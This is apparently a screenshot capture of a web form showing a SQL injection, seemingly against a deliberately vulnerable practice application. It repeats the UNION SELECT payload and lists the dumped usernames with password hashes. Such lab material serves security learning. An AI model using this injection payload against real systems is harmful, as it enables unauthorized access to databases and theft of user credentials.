 User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99